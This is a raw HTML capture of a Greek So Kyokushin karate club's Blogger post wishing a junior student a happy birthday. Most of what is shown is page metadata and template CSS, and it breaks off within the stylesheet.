

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html
body_size: 46042
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sokyokushin.gr/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SoKyokushin.gr - Greece - Cyprus - Atom" href="https://www.sokyokushin.gr/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SoKyokushin.gr - Greece - Cyprus - RSS" href="https://www.sokyokushin.gr/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SoKyokushin.gr - Greece - Cyprus - Atom" href="https://www.blogger.com/feeds/3369597471935767305/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SoKyokushin.gr - Greece - Cyprus - Atom" href="https://www.sokyokushin.gr/feeds/9174374522464665788/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/s16000/CYMERA_20231018_203729.jpg' rel='image_src'/>
<meta content='https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html' property='og:url'/>
<meta content='HAPPY BIRTHDAY NIKOLA- JUNIORS' property='og:title'/>
<meta content='  Σήμερα στο Branch Dojo Φυλής World So Kyokushin Greece, είχαμε την ευχάριστη έκπληξη στο 1ο Juniors Class να ευχηθούμε στον μικρό Νικόλαο,...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/w1200-h630-p-k-no-nu/CYMERA_20231018_203729.jpg' property='og:image'/>
<title>
HAPPY BIRTHDAY NIKOLA- JUNIORS - SoKyokushin.gr - Greece - Cyprus
</title>
<!-- Description and Keywords (start) -->
<meta content='Sokyokushin,kyokushin,so,karate,greece,ελλαδα,σοκιοκουσιν' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='HAPPY BIRTHDAY NIKOLA- JUNIORS' property='og:title'/>
<meta content='https://www.sokyokushin.gr/2023/10/happy-birthday-nikola-juniors.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/s16000/CYMERA_20231018_203729.jpg' property='og:image'/>
<meta content='SoKyokushin.gr - Greece - Cyprus' property='og:site_name'/>
<meta content='https://www.sokyokushin.gr/' name='twitter:domain'/>
<meta content='HAPPY BIRTHDAY NIKOLA- JUNIORS' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgItlqyYaaR40gPxsFw1SNJH6DmBESXDQ8aBwYci0vlt4-AYoCOx0nMhMzUBOADZN7Ni2rxNWZyNyhJQ_KTaTToa-EjtVgsiilDnCy95_nO7mrp6V4WYg12dGyWdnzUw3S3bqPV5o8PypbWOzeyLsKo1kSs6YiaABUiKvhf0_RMC5IyO47mSN0CCI5bz1Y/s16000/CYMERA_20231018_203729.jpg' name='twitter:image'/>
<meta content='HAPPY BIRTHDAY NIKOLA- JUNIORS' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#F00"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#FF0000;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#FF0000;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#FF0000;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:100px;padding:0px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Arial Bold;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #f00;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:230px;padding:0 16px;margin-top:0;font-size:12px;color:#0f0f0f!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#FF0000!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 23px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#FF0000}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjyEJuLAACS5QGhLbj_vlI2_6RwKtXbnosLieRpHOh0Kz-Gd2gkg7zjBSZI35xyjXGL2T_EfwsFyHhTmzzDFOW5oTupcLZ2-MF9-wP5pMj3U-fvTHzFi4QqzQwIBITiGwT6N5MC0fy0hyphenhyphensa/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 10px;margin:0 0 00px}
#ads-top .widget-content{width:728px;max-width:100%;height:10px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 15px;
font-weight: 700;
line-height: 24px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#FF0000}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#FF0000}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#FF0000}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#FF0000;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#FF0000}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#FF0000;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#FF0000}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#FF0000;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#FF0000}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
